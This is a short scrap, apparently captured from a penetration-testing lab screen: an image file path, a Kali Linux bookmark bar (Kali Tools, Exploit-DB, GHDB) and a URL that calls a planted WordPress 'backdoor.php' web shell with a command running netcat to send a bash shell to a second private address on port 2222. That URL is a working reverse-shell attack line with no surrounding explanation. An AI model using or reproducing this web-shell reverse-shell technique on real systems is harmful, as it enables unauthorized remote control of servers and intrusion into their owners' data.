 192.168.184.163/wordpress/backdoor.php?cmd=nc%20-e%20/bin/bash%20192.168.184.128%202222
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB